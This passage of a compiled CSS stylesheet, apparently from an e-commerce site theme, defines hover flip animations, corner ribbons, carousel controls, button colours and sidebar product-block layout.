  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperFe .ContentFe .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperCo .ContentCo {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transform-origin: bottom left;
  -moz-transform-origin: bottom left;
  -ms-transform-origin: bottom left;
  -o-transform-origin: bottom left;
  transform-origin: bottom left;
  -webkit-transform-style: preserve-3D;
  -moz-transform-style: preserve-3D;
  -ms-transform-style: preserve-3D;
  -o-transform-style: preserve-3D;
  transform-style: preserve-3D;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperCo:hover .ContentCo {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg); }

.ContentWrapperCo .ContentCo .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperCo .ContentCo .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperCo .ContentCo .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperCo .ContentCo .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperCo .ContentCo .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperNi .ContentNi {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  right: 0;
  -webkit-transform-origin: bottom right;
  -moz-transform-origin: bottom right;
  -ms-transform-origin: bottom right;
  -o-transform-origin: bottom right;
  transform-origin: bottom right;
  -webkit-transform-style: preserve-3D;
  -moz-transform-style: preserve-3D;
  -ms-transform-style: preserve-3D;
  -o-transform-style: preserve-3D;
  transform-style: preserve-3D;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperNi:hover .ContentNi {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg); }

.ContentWrapperNi .ContentNi .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperNi .ContentNi .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperNi .ContentNi .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperNi .ContentNi .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperNi .ContentNi .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperCu img {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperCu:hover img {
  -webkit-transform: rotateY(180deg);
  -moz-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
  -o-transform: rotateY(180deg);
  transform: rotateY(180deg); }

.ContentWrapperCu .ContentCu {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transform: rotateY(180deg);
  -moz-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
  -o-transform: rotateY(180deg);
  transform: rotateY(180deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperCu:hover .ContentCu {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg); }

.ContentWrapperCu .ContentCu .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperCu .ContentCu .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperCu .ContentCu .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperCu .ContentCu .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperCu .ContentCu .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperZn img {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  transform: rotateX(0deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperZn:hover img {
  -webkit-transform: rotateX(180deg);
  -moz-transform: rotateX(180deg);
  -ms-transform: rotateX(180deg);
  -o-transform: rotateX(180deg);
  transform: rotateX(180deg); }

.ContentWrapperZn .ContentZn {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transform: rotateX(180deg);
  -moz-transform: rotateX(180deg);
  -ms-transform: rotateX(180deg);
  -o-transform: rotateX(180deg);
  transform: rotateX(180deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperZn:hover .ContentZn {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  transform: rotateX(0deg); }

.ContentWrapperZn .ContentZn .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperZn .ContentZn .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperZn .ContentZn .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperZn .ContentZn .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperZn .ContentZn .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

/*  =============================================
Ribbons
============================================= */
.ImageWrapper .RibbonCTL .Triangle:after {
  border-right: 35px solid transparent;
  border-top: 35px solid #FFFFFF;
  content: " ";
  display: block;
  height: 0;
  position: absolute;
  width: 0;
  top: 0;
  left: 0;
  z-index: 2; }

.ImageWrapper .RibbonCTL .Sign {
  top: 2px;
  left: 2px;
  position: absolute;
  z-index: 6; }

.ImageWrapper .RibbonCTL .Sign a {
  color: #666666; }

.ImageWrapper .RibbonCTL {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .RibbonCTL {
  opacity: 1;
  visibility: visible; }

.ImageWrapper .RibbonCTR .Triangle:after {
  border-left: 35px solid transparent;
  border-top: 35px solid #FFFFFF;
  content: " ";
  display: block;
  height: 0;
  position: absolute;
  width: 0;
  top: 0;
  right: 0;
  z-index: 2; }

.ImageWrapper .RibbonCTR .Sign {
  top: 2px;
  right: 2px;
  position: absolute;
  z-index: 6; }

.ImageWrapper .RibbonCTR .Sign a {
  color: #666666; }

.ImageWrapper .RibbonCTR {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .RibbonCTR {
  opacity: 1;
  visibility: visible; }

.ImageWrapper .RibbonCBL .Triangle:after {
  border-right: 35px solid transparent;
  border-bottom: 35px solid #FFFFFF;
  content: " ";
  display: block;
  height: 0;
  position: absolute;
  width: 0;
  bottom: 0;
  left: 0;
  z-index: 2; }

.ImageWrapper .RibbonCBL .Sign {
  bottom: 1px;
  left: 1px;
  position: absolute;
  z-index: 6; }

.ImageWrapper .RibbonCBL .Sign a {
  color: #666666; }

.ImageWrapper .RibbonCBL {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .RibbonCBL {
  opacity: 1;
  visibility: visible; }

.ImageWrapper .RibbonCBR .Triangle:after {
  border-left: 35px solid transparent;
  border-bottom: 35px solid #FFFFFF;
  content: " ";
  display: block;
  height: 0;
  position: absolute;
  width: 0;
  bottom: 0;
  right: 0;
  z-index: 2; }

.ImageWrapper .RibbonCBR .Sign {
  bottom: 1px;
  right: 1px;
  position: absolute;
  z-index: 6; }

.ImageWrapper .RibbonCBR .Sign a {
  color: #666666; }

.ImageWrapper .RibbonCBR {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .RibbonCBR {
  opacity: 1;
  visibility: visible; }

/*  =============================================
Transparent Background
============================================= */
.TBlack {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.8) !important; }

.TWhite {
  background: none repeat scroll 0 0 rgba(255, 255, 255, 0.8) !important; }

.effect-square > a {
  position: relative;
  overflow: hidden; }
  .effect-square > a:before {
    content: "";
    background-color: rgba(255, 255, 255, 0.15);
    bottom: 0;
    left: 0;
    right: 0;
    top: 0;
    margin: auto;
    height: 0;
    width: 0;
    position: absolute;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    transition: all 0.4s ease-in-out 0s; }
  .effect-square > a:hover > a:before {
    width: 100%;
    height: 100%;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    filter: alpha(opacity=100); }

.carousel .direction {
  position: absolute;
  top: -70px;
  width: 95px;
  z-index: 9;
  right: 0; }
  .rtl .carousel .direction {
    left: 0;
    right: auto; }
  @media (max-width: 575px) {
    .carousel .direction {
      width: 75px;
      top: -55px; } }

.carousel-control {
  position: static;
  background-image: none !important;
  background: #FFFFFF;
  line-height: 45px;
  color: #999999;
  width: 45px;
  height: 45px; }
  @media (max-width: 575px) {
    .carousel-control {
      line-height: 35px;
      width: 35px;
      height: 35px; } }
  .carousel-control .icon-prev, .carousel-control .icon-next {
    position: static;
    font-size: 18px;
    width: auto;
    height: auto;
    margin: 0 0 0 0; }
    .rtl .carousel-control .icon-prev, .rtl .carousel-control .icon-next {
      margin: 0 0 0 0; }
    .carousel-control .icon-prev:before, .carousel-control .icon-next:before {
      font-family: "Material-Design-Iconic-Font";
      font-size: 18px; }
  .carousel-control.left {
    float: left; }
    html[dir="rtl"]:not(.rtl) .carousel-control.left {
      float: right; }
  .carousel-control.right {
    float: right; }
    html[dir="rtl"]:not(.rtl) .carousel-control.right {
      float: left; }
  .carousel-control:hover .icon-prev:before, .carousel-control:hover .icon-next:before {
    color: #19c868; }
  .carousel-control .icon-prev:before {
    content: "\f2ea"; }
  .carousel-control .icon-next:before {
    content: "\f2ee"; }

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  margin: 0; }

input[type=number] {
  -moz-appearance: textfield; }

input[type="file"] {
  height: auto; }

.btn-inverse {
  color: #FFFFFF;
  background-color: #19c868;
  border-color: #19c868; }
  .btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active {
    color: #FFFFFF;
    background-color: #14944d;
    border-color: #14944d; }
  .open .btn-inverse.dropdown-toggle {
    color: #FFFFFF;
    background-color: #14944d;
    border-color: #14944d; }
  .btn-inverse:active, .btn-inverse.active {
    background-image: none; }
  .open .btn-inverse.dropdown-toggle {
    background-image: none; }
  .btn-inverse.disabled, .btn-inverse.disabled:hover, .btn-inverse.disabled:focus, .btn-inverse.disabled:active, .btn-inverse.disabled.active, .btn-inverse[disabled], .btn-inverse[disabled]:hover, .btn-inverse[disabled]:focus, .btn-inverse[disabled]:active, .btn-inverse[disabled].active, fieldset[disabled] .btn-inverse, fieldset[disabled] .btn-inverse:hover, fieldset[disabled] .btn-inverse:focus, fieldset[disabled] .btn-inverse:active, fieldset[disabled] .btn-inverse.active {
    background-color: #19c868;
    border-color: #19c868; }
  .btn-inverse .badge {
    color: #19c868;
    background-color: #FFFFFF; }

.btn-outline, .btn-primary {
  color: #FFFFFF;
  background-color: #19c868;
  border-color: #19c868; }
  .btn-outline:hover, .btn-outline:focus, .btn-outline:active, .btn-outline.active, .btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active {
    color: #FFFFFF;
    background-color: #14944d;
    border-color: #14944d; }
  .open .btn-outline.dropdown-toggle, .open .btn-primary.dropdown-toggle {
    color: #FFFFFF;
    background-color: #14944d;
    border-color: #14944d; }
  .btn-outline:active, .btn-outline.active, .btn-primary:active, .btn-primary.active {
    background-image: none; }
  .open .btn-outline.dropdown-toggle, .open .btn-primary.dropdown-toggle {
    background-image: none; }
  .btn-outline.disabled, .btn-outline.disabled:hover, .btn-outline.disabled:focus, .btn-outline.disabled:active, .btn-outline.disabled.active, .btn-outline[disabled], .btn-outline[disabled]:hover, .btn-outline[disabled]:focus, .btn-outline[disabled]:active, .btn-outline[disabled].active, fieldset[disabled] .btn-outline, fieldset[disabled] .btn-outline:hover, fieldset[disabled] .btn-outline:focus, fieldset[disabled] .btn-outline:active, fieldset[disabled] .btn-outline.active, .btn-primary.disabled, .btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled:active, .btn-primary.disabled.active, .btn-primary[disabled], .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled]:active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary.active {
    background-color: #19c868;
    border-color: #19c868; }
  .btn-outline .badge, .btn-primary .badge {
    color: #19c868;
    background-color: #FFFFFF; }

.btn {
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px; }
  .btn:active, .btn:focus, .btn:visited, .btn.active:focus, .btn:active:focus {
    outline: none !important;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none; }

.sidebar .block {
  margin-bottom: 30px;
  background: #FFFFFF; }
  .sidebar .block .title_block {
    background: none;
    border: none;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: 600;
    padding: 15px 30px;
    margin: 0px;
    position: relative;
    word-break: break-word;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px; }
    @media (max-width: 1199px) {
      .sidebar .block .title_block {
        padding: 15px 20px; } }
    @media (max-width: 991px) {
      .sidebar .block .title_block {
        padding: 15px 15px; } }
    .sidebar .block .title_block a {
      word-break: break-word;
      color: #333e48; }
    .sidebar .block .title_block span {
      color: inherit; }
  .sidebar .block .block_content {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    padding: 0px 30px;
    border: none;
    background: #FFFFFF; }
    .sidebar .block .block_content::after {
      content: "";
      display: table;
      clear: both; }
    @media (max-width: 1199px) {
      .sidebar .block .block_content {
        padding: 0px 20px; } }
    @media (max-width: 991px) {
      .sidebar .block .block_content {
        padding: 0px 15px; } }
  .sidebar .block .products .ajax_block_product {
    float: left;
    width: 100%; }
    @media (max-width: 767px) and (min-width: 576px) {
      .sidebar .block .products .ajax_block_product {
        float: left;
        width: 50%; } }
  .sidebar .block .products .thumbnail-container {
    margin-bottom: 20px;
    text-align: left; }
    .sidebar .block .products .thumbnail-container::after {
      content: "";
      display: table;
      clear: both; }
    .rtl .sidebar .block .products .thumbnail-container {
      text-align: right; }
    .sidebar .block .products .thumbnail-container .product-image {
      max-width: 40%;
      -webkit-box-flex: 4;
      -moz-box-flex: 4;
      box-flex: 4;
      -webkit-flex: 4;
      -moz-flex: 4;
      -ms-flex: 4;
      flex: 4;
      float: left; }
      .rtl .sidebar .block .products .thumbnail-container .product-image {
        float: right; }
    .sidebar .block .products .thumbnail-container .product-meta {
      overflow: hidden;
      zoom: 1;
      padding: 5px 0 0 10px; }
      .rtl .sidebar .block .products .thumbnail-container .product-meta {
        padding: 5px 10px 0 0; }
    .sidebar .block .products .thumbnail-container .product-price-and-shipping {
      font-size: 16px; }
    .sidebar .block .products .thumbnail-container .box-label,
    .sidebar .block .products .thumbnail-container .highlighted-informations,
    .sidebar .block .products .thumbnail-container .quickview,
    .sidebar .block .products .thumbnail-container .product-flags,
    .sidebar .block .products .thumbnail-container .functional-buttons,
    .sidebar .block .products .thumbnail-container .box-media .cart,
    .sidebar .block .products .thumbnail-container .leo-pro-attr-section, .sidebar .block .products .thumbnail-container .leo_cart_quantity {
      display: none; }
    .sidebar .block .products .thumbnail-container .product-title {
      margin-top: 0px; }
    .sidebar .block .products .thumbnail-container .product-price-and-shipping .discount-percentage {
      display: inline-block; }
    @media (min-width: 992px) {
      .sidebar .block .products .thumbnail-container:hover {
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        -o-box-shadow: none;
        -ms-box-shadow: none;
        box-shadow: none; } }
  .sidebar .block a.all-product-link {
    font-size: 12px;
    background: #19c868;
    white-space: inherit;
    text-transform: uppercase;
    font-weight: bold;
    border: none; }
    .sidebar .block a.all-product-link:hover, .sidebar .block a.all-product-link:active, .sidebar .block a.all-product-link:focus {
      background: rgba(25, 200, 104, 0.8); }
  .sidebar .block .list-group-item {
    border: none;
    padding: 12px 0;
    background: inherit; }
  .sidebar .block.block-categories .title_block {
    padding: 18.5px 30px; }
    @media (max-width: 1199px) {
      .sidebar .block.block-categories .title_block {
        padding: 13.5px 20px; } }
    @media (max-width: 991px) {
      .sidebar .block.block-categories .title_block {
        padding: 13.5px 15px; } }
  @media (max-width: 767px) {
    .sidebar .block.leo-block-sidebar {
      display: block !important; } }
  @media (max-width: 767px) and (min-width: 576px) {
    .sidebar .block.leo-block-sidebar .lists {
      margin-right: -15px;
      margin-left: -15px; }
      .sidebar .block.leo-block-sidebar .lists::after {
        content: "";
        display: table;
        clear: both; } }
  @media (max-width: 767px) and (min-width: 576px) and (min-width: 576px) {
    .sidebar .block.leo-block-sidebar .lists {
      margin-right: -15px;
      margin-left: -15px; } }
  @media (max-width: 767px) and (min-width: 576px) and (min-width: 768px) {
    .sidebar .block.leo-block-sidebar .lists {
      margin-right: -15px;
      margin-left: -15px; } }
  @media (max-width: 767px) and (min-width: 576px) and (min-width: 992px) {
    .sidebar .block.leo-block-sidebar .lists {
      margin-right: -15px;
      margin-left: -15px; } }
  @media (max-width: 767px) and (min-width: 576px) and (min-width: 1200px) {
    .sidebar .block.leo-block-sidebar .lists {
      margin-right: -15px;
      margin-left: -15px; } }

  .sidebar .block.leo-block-sidebar .lists .list-item {
    margin-bottom: 25px; }
    @media (max-width: 767px) and (min-width: 576px) {
      .sidebar .block.leo-block-sidebar .lists .list-item {
        float: left;
        width: 50%;
        padding-left: 15px;
        padding-right: 15px; } }
    .sidebar .block.leo-block-sidebar .lists .list-item:last-child {
      margin-bottom: 0px; }
  .sidebar .block.leo-block-sidebar .blog-content {
    padding-top: 6px; }
  .sidebar .block.leo-block-sidebar .post-name {
    font-size: 15px;
    line-height: normal; }
.sidebar .block-highlighted {
  border-color: #19c868; }
  .sidebar .block-highlighted .title_block {
